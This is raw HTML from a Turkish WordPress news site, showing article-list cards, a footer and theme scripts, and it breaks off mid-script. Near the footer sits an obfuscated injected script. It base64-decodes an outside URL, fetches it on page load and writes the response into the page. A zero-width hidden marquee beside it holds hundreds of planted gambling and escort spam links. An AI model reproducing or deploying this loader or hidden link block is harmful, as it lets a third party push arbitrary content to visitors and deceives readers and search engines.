<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/lubnanda-israil-saldirilari-sonucu-yarim-milyon-kisi-yerinden-oldu/" aria-hidden="true" tabindex="-1">
<img width="508" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Lübnan&#8217;da İsrail Saldırıları Sonucu Yarım Milyon Kişi Yerinden Oldu" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/kkkkkkk.webp" />					</a><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-4" href="https://sesmagazin.com/category/dunya/">Dünya</a>        <span class="kanews-post-date">1 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/lubnanda-israil-saldirilari-sonucu-yarim-milyon-kisi-yerinden-oldu/" rel="bookmark">Lübnan&#8217;da İsrail Saldırıları Sonucu Yarım Milyon Kişi Yerinden Oldu</a></h3><div class="hidden-mobile"><p>İsrail Saldırıları Lübnan&#8217;da Yarım Milyon Kişiyi Yerinden&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/unlu-gazeteci-guneri-civaoglu-hayatini-kaybetti/" aria-hidden="true" tabindex="-1">
<img width="428" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Ünlü Gazeteci Güneri Civaoğlu Hayatını Kaybetti" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/66fb9ab497e36936__w1200xh800.webp" />					</a><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-4" href="https://sesmagazin.com/category/dunya/">Dünya</a>        <span class="kanews-post-date">1 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/unlu-gazeteci-guneri-civaoglu-hayatini-kaybetti/" rel="bookmark">Ünlü Gazeteci Güneri Civaoğlu Hayatını Kaybetti</a></h3><div class="hidden-mobile"><p>Ünlü gazeteci Güneri Civaoğlu, 85 yaşında kanser&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/sinan-ates-satis-dunyasindaki-deneyimlerini-ve-gelecek-vizyonunu-anlatti/" aria-hidden="true" tabindex="-1">
<img width="548" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Sinan Ateş, Satış Dünyasındaki Deneyimlerini ve Gelecek Vizyonunu Anlattı" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/sinan.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-4" href="https://sesmagazin.com/category/dunya/">Dünya</a>        <span class="kanews-post-date">1 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/sinan-ates-satis-dunyasindaki-deneyimlerini-ve-gelecek-vizyonunu-anlatti/" rel="bookmark">Sinan Ateş, Satış Dünyasındaki Deneyimlerini ve Gelecek Vizyonunu Anlattı</a></h3><div class="hidden-mobile"><p>Satış Kariyerinin Temelleri Aile İşletmesinde Atıldı Satışa&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/meteorolojiden-dikkat-ceken-yagis-uyarisi-semsiyelerinizi-yaniniza-almayi-unutmayin/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Meteoroloji&#8217;den Dikkat Çeken Yağış Uyarısı! Şemsiyelerinizi Yanınıza Almayı Unutmayın!" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/1235549.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category style1 kanews-category-4" href="https://sesmagazin.com/category/dunya/">Dünya</a>        <span class="kanews-post-date">1 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/meteorolojiden-dikkat-ceken-yagis-uyarisi-semsiyelerinizi-yaniniza-almayi-unutmayin/" rel="bookmark">Meteoroloji&#8217;den Dikkat Çeken Yağış Uyarısı! Şemsiyelerinizi Yanınıza Almayı Unutmayın!</a></h3><div class="hidden-mobile"><p>Meteoroloji Genel Müdürlüğü, 12 ilde gök gürültülü&#46;&#46;&#46;</p></div></div></div></div></div></div></div><div id="comments" class="comments-area kanews-section-box"><p class="no-comments">Yorumlar kapalı.</p></div></div><div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer  "><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1 klofdsf2"><div class="row justify-content-between flex-wrap align-items-center"><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2025, Tüm Hakları Saklıdır.</p></div></div><div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center"><div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li></ul></div></div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kanews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://beverlywoodbakery.com/" title="https://beverlywoodbakery.com/ deneme bonusu">https://beverlywoodbakery.com/ deneme bonusu</a><a href="https://www.bakirkoyfal.com/" title="ataköy escort">ataköy escort</a><a href="https://www.vipumraniyeescort.com.tr/" title="ümraniye escort">ümraniye escort</a><a href="https://www.slomoparty.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://naturallyaloha.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.boyertownvisioncenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://www.leitoraviciada.com/" title="grandpashabet">grandpashabet</a><a href="https://planting-a-seed.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://nyctf.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.spicesmedicinalherbs.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.thehenryroot.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.globaltruth.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a><a href="https://notariamoledo.com/" title="grandpashabet">grandpashabet</a><a href="https://www.tonypuryear.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://diamondtravelusa.com" title="Kulisbet">Kulisbet</a><a href="https://ferropino.co/" title="matbet">matbet</a><a href="https://qsazon.com/" title="Dinamobet güncel giriş">Dinamobet güncel giriş</a><a href="https://caladelsalento.it" title="Betpas giriş">Betpas giriş</a><a href="https://caesarswineandliquor.com" title="casibom">casibom</a><a href="https://caesarswineandliquor.com" title="casibom giriş">casibom giriş</a><a href="https://pacograco.org" title="jojobet">jojobet</a><a href="https://revista.fuv.edu.br/" title="casibom">casibom</a><a href="https://ibbea.fcen.uba.ar/" title="grandpashabet güncel">grandpashabet güncel</a><a href="https://ibbea.fcen.uba.ar/" title="grandpashabet">grandpashabet</a><a href="https://tr.kalebetilk41.vip" title="Kalebet">Kalebet</a><a href="https://almarinelogistic.com" title="Kalebet">Kalebet</a><a href="https://tr.matbetilk23.vip/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/casibom/" title="casibom">casibom</a><a href="https://mineracuzcatlan.com/" title="betnano">betnano</a><a href="https://orosal.gal/" title="jokerbet">jokerbet</a><a href="https://leescweqwoeqweolfoundqweqweqweqweqweation.org/" title="dasdasd">dasdasd</a><a href="https://tr.kralbetnet4.vip" title="Kralbet">Kralbet</a><a href="https://www.alios.com.tr" title="Kralbet">Kralbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://caladelsalento.it" title="Betpas">Betpas</a><a href="https://caladelsalento.it" title="Betpas giriş">Betpas giriş</a><a href="https://tr.zbahisnet4.vip" title="Zbahisnet4">Zbahisnet4</a><a href="https://tr.kralbetnet4.vip" title="Kralbet">Kralbet</a><a href="https://centrosdereconocimientosmedicos.es/" title="trendbet">trendbet</a><a href="https://mumbaimills.com" title="Nakitbahis">Nakitbahis</a><a href="https://tr.zbahisnet4.vip" title="Zbahis">Zbahis</a><a href="https://playgroundstudio.se" title="Zbahis">Zbahis</a><a href="https://tr.kralbetnet4.vip" title="Kralbetnet4">Kralbetnet4</a><a href="https://blog.smeclabs.com/" title="betsmove">betsmove</a><a href="https://www.ariamax.it/" title="betsmove">betsmove</a><a href="https://www.dermoevim.com/" title="dermo">dermo</a><a href="https://www.fundacionprincipiosdevida.org/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theetiquetteconsultant.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://bleusushiphilly.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://nhnomads.com/" title="marsbahis">marsbahis</a><a href="https://sorawatermarkcleaner.io/" title="sora watermark remover">sora watermark remover</a><a href="https://www.szutest.com.tr/" title="matbet">matbet</a><a href="https://www.antropologiamedica.it/" title="taraftarium24">taraftarium24</a><a href=" https://chigozieobioma.com/" title="holiganbet">holiganbet</a><a href="https://wordbrainsolutions.org/" title="grandpashabet">grandpashabet</a><a href="https://fredkuo.idv.tw/" title="meritking">meritking</a><a href="https://ariespharma.com.pk/" title="imajbet">imajbet</a><a href="https://tasteofpower.com/" title="matbet">matbet</a><a href="https://khorooshsanaat.com/" title="holiganbet">holiganbet</a><a href="https://www.cemkolaghat.in/" title="casibom">casibom</a><a href="https://ces-sa.com.ar/" title="holiganbet">holiganbet</a><a href="https://mcmgrampos.com.br/" title="betebet">betebet</a><a href="https://raspunsuripixwords.org/" title="ultrabet">ultrabet</a><a href="https://delghetto.net/" title="superbet">superbet</a><a href="https://pixwordssoluzioni.org/" title="dinamobet">dinamobet</a><a href="https://www.aspencollege.edu.au/" title="betpas">betpas</a><a href="https://gevorkianwinery.com/" title="holiganbet">holiganbet</a><a href="https://result.stanthonysft.edu.pk" title="sweet bonanza oyna">sweet bonanza oyna</a><a href="https://www.drkerai.com" title="casibom giriş">casibom giriş</a><a href="https://www.drkerai.com" title="casibom">casibom</a><a href="https://lwmc.com.pk/" title="jojobet">jojobet</a><a href="https://bioinnovationcentre.com/" title="pusulabet">pusulabet</a><a href="https://redserverhost.com/" title="betnano">betnano</a><a href="https://www.constructoradelbosque.com/" title="kavbet">kavbet</a><a href="https://casadealiaga.com/" title="jojobet">jojobet</a><a href="https://thindonesia.com/" title="marsbahis">marsbahis</a><a href="https://hostallunaazulayacucho.com/" title="bahiscasino">bahiscasino</a><a href="as" title="as">as</a><a href="https://alsuntranslation-jeddah.com/" title="betpuan">betpuan</a><a href="https://aluminaindiacasting.com/" title="jojobet giriş">jojobet giriş</a><a href="https://fullybiryani.com/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://childin.eu/" title="ultrabet">ultrabet</a><a href="https://realtechengg.com/" title="betpark">betpark</a><a href="https://23winsh.com/" title="galabet giriş">galabet giriş</a><a href="https://cheripann.com/" title="jojobet">jojobet</a><a href="https://zetramedia.com/" title="casibom gerçek giriş">casibom gerçek giriş</a><a href="https://citywideplumbingandheating.ca/" title="betasus">betasus</a><a href="https://www.mytrans-tech.com/" title="casibom">casibom</a><a href="https://solibet.net/" title="solibet">solibet</a><a href="https://solibetgiris.com/" title="solibet giriş">solibet giriş</a><a href="https://solibetgirisadresi.com/" title="solibet giriş adresi">solibet giriş adresi</a><a href="https://solibet.org/" title="solibet">solibet</a><a href="https://solibet.info/" title="solibet">solibet</a><a href="https://www.obriensclayton.com/" title="hızlıcasino">hızlıcasino</a><a href="https://karenscateringofsyracuse.com/" title="mavibet">mavibet</a><a href="https://calzadovallereal.com.mx/" title="galabet giriş">galabet giriş</a><a href="https://band.link/denemebonusuveren" title="Sites that give trial bonuses">Sites that give trial bonuses</a><a href="http://joseluismunozarquitectura.com/" title="coinbar">coinbar</a><a href="https://diariovision.ar/" title="mavibet">mavibet</a><a href="https://infinitydigitalsolutions.com/" title="betcio">betcio</a><a href="https://tr.tekgirismadrs-casibom.vip/" title="casibom">casibom</a><a href="https://23winsh.com/" title="galabet">galabet</a><a href="https://www.terranews.it/" title="pusulabet">pusulabet</a><a href="https://caaap.org.pe/" title="onwin">onwin</a><a href="https://masrfna.com/" title="wbahis">wbahis</a><a href="https://iswmp.id/" title="betsmove">betsmove</a><a href="https://www.bengkelmahaputra.com/" title="ultrabet">ultrabet</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.djela-nd.com/" title="ultrabet">ultrabet</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://ratfreesubways.com" title="katla">katla</a><a href="https://www.obriensclayton.com/" title="hızlıcasino giriş">hızlıcasino giriş</a><a href="https://www.fieec.fr" title="Jojobet">Jojobet</a><a href="https://almodawat.sa/" title="padişahbet">padişahbet</a><a href="https://salcininkaikultura.lt/" title="ultrabet">ultrabet</a><a href="https://ibbea.fcen.uba.ar/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.legnostorto.com/" title="betasus ">betasus </a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://shriclinics.com/" title="grandpashabet">grandpashabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://georgiansurgeries.com/" title="pusulabet">pusulabet</a><a href="https://tfasolar.com.au/" title="sahabet">sahabet</a><a href="https://wordbrainsolutions.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://ariespharma.com.pk/" title="imajbet giriş">imajbet giriş</a><a href="https://mediabodreex.com/" title="coinbar">coinbar</a><a href="https://interface-nrmpakistan.com//" title="sahabet">sahabet</a><a href="https://tasteofpower.com/" title="matbet giriş">matbet giriş</a><a href="https://crosswordtracker.org/" title="holiganbet">holiganbet</a><a href="https://tfasolar.com.au//" title="sahabet">sahabet</a><a href="https://njms.pk/" title="meritking">meritking</a><a href="https://ces-sa.com.ar/" title="holiganbet">holiganbet</a><a href="https://ihma.org.pe/" title="matbet">matbet</a><a href="https://pixwordssolution.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://pixwordssolution.com/" title="holiganbet">holiganbet</a><a href="https://perputhen.al/" title="grandpashabet">grandpashabet</a><a href="https://photoshop-stuff.com" title="katla">katla</a><a href="https://stockdecadeaux.com" title="meritbet">meritbet</a><a href="https://studyroom.co.za" title="meritbet">meritbet</a><a href="https://bit.ly/m/meritbet" title="meritbet">meritbet</a><a href="https://perputhen.al/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://khorooshsanaat.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://scrapdealerinmumbai.in/" title="pusulabet">pusulabet</a><a href="https://www.bonniecastlemarina.com/" title="megabahis">megabahis</a><a href="https://x.com/Marsbahis_proTR" title="marsbahis">marsbahis</a><a href="https://x.com/xMarsbahisBeTR" title="marsbahis">marsbahis</a><a href="https://www.lpmc.ru/" title="Grandpashabet">Grandpashabet</a><a href="https://cerebralemotion.com/" title="romabet">romabet</a><a href="https://bodhiinfo.com" title="yakabet giriş">yakabet giriş</a><a href="https://cerebralemotion.com" title="romabet giriş">romabet giriş</a><a href="https://bodhiinfo.com/" title="yakabet">yakabet</a><a href="https://www.infosueldo.com" title="royalbet giriş">royalbet giriş</a><a href="https://www.infosueldo.com/" title="royalbet">royalbet</a><a href="https://www.antifanzine.it/" title="pusulabet">pusulabet</a><a href="https://x.com/MarsbahisGiris8" title="marsbahis">marsbahis</a><a href="https://x.com/xMeritKingBeTR" title="meritking">meritking</a><a href="https://karczmiska.pl/" title="Casibom giriş">Casibom giriş</a><a href="https://karczmiska.pl/" title="casibom">casibom</a><a href="https://cheripann.com/" title="jojobet giriş">jojobet giriş</a><a href="https://cabellos.eu/" title="asyabahis">asyabahis</a><a href="https://skctrees.org/" title="grandpashabet">grandpashabet</a><a href="https://rosma.ac.id/" title="casibom">casibom</a><a href="https://rosma.ac.id/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.savetheriver.org/" title="marsbahis">marsbahis</a><a href="https://www.kuzeymak.com/" title="casibom">casibom</a><a href="https://www.kuzeymak.com/" title="casibom giriş">casibom giriş</a><a href="https://karczmiska.pl/" title="casibom güncel">casibom güncel</a><a href="https://construir.ai/" title="casibom">casibom</a><a href="https://ejs.com.tr/" title="casibom güncel">casibom güncel</a><a href="https://ejs.com.tr/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://vocvelkepavlovice.cz/" title="casino levant">casino levant</a><a href="https://avstech.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://x.com/MarsbahisGamer" title="marsbahis">marsbahis</a><a href="https://ejs.com.tr/" title="casibom">casibom</a><a href="https://ejs.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://remar.org/" title="jojobet">jojobet</a><a href="https://neuropediatria.pt/" title="casibom">casibom</a><a href="https://www.howardsclothing.co.uk/" title="pusulabet">pusulabet</a><a href="https://wonder-george.com/" title="holiganbet">holiganbet</a><a href="https://www.orduromer.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.orduromer.com/" title="casibom güncel">casibom güncel</a><a href="https://www.farmstarliving.com/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://pixwordssolution.com/" title="holiganbet">holiganbet</a><a href="https://tr.kalebetilk39.vip" title="Kalebet">Kalebet</a><a href="https://videosporno.blog.br" title="Kalebet">Kalebet</a><a href="https://www.alios.com.tr" title="Kralbetnet4">Kralbetnet4</a><a href="https://tr.casinowonilk30.vip" title="Casinowon">Casinowon</a><a href="https://tr.kulisbetilk55.vip" title="Kulisbet">Kulisbet</a><a href="https://www.farmstarliving.com/" title="casibom">casibom</a><a href="https://parentscanada.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://parentscanada.com/" title="casibom">casibom</a><a href="https://tr.casibom-girisi3.com/" title="casibom">casibom</a><a href="https://tr.casibom-girisi3.com/" title="casibom giriş">casibom giriş</a><a href="https://www.instagram.com/grandpasha.bet/" title="grandpashabet">grandpashabet</a><a href="https://x.com/grandpashabetvz" title="grandpashabet">grandpashabet</a><a href="https://x.com/xgrandpasha777" title="grandpashabet">grandpashabet</a><a href="https://x.com/grandpashabetbu" title="grandpashabet">grandpashabet</a><a href="https://kapush.org/" title="vaycasino">vaycasino</a><a href="https://www.instagram.com/cratosroyal_bet/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.instagram.com/betwoon_resmi/" title="betwoon">betwoon</a><a href="https://loreto.pl/" title="marsbahis">marsbahis</a>
</marquee> <script type="litespeed/javascript">var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled')}else{WebFontConfig={google:{families:['Inter:regular,500,600,700:latin&display=swap','']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()}</script> <div class="kanews-chat"><div class="kanews-chat-button">
<i class="icon-comment"></i></div><div class="kanews-chat-window"><div class="kanews-chat-header"><div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div><div class="close-chat"><i class="icon-close"></i></div></div><div class="kanews-chat-messages"><div class="kanews-chat-message system-message">
Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.</div></div></div></div><div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/?amp=1">
Go to mobile version			</a></div> <script id="wp-polls-js-extra" type="litespeed/javascript">var pollsL10n={"ajax_url":"https:\/\/sesmagazin.com\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"}</script> <script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https:\/\/sesmagazin.com\/wp-admin\/admin-ajax.php","nonce":"993d99fda7","post_id":"47423"}</script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https:\/\/sesmagazin.com\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"a64543790e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}</script> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"82b6b47f8f","isadmin":"0","isuser":"0","ajax":"https:\/\/sesmagazin.com\/wp-admin\/admin-ajax.php","assets":"https:\/\/sesmagazin.com\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};var kanews_chat={"nonce":"723f47761d","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"}</script>  <script id="google_swgjs-js-before" type="litespeed/javascript">(self.SWG_BASIC=self.SWG_BASIC||[]).push(basicSubscriptions=>{basicSubscriptions.init({"type":"NewsArticle","isPartOfType":["Product"],"isPartOfProductId":"CAowlomiDA:openaccess","clientOptions":{"theme":"light","lang":"tr-TR"}})})</script> <script type="litespeed/javascript" data-src="https://news.google.com/swg/js/v1/swg-basic.js" id="google_swgjs-js" data-wp-strategy="async"></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var 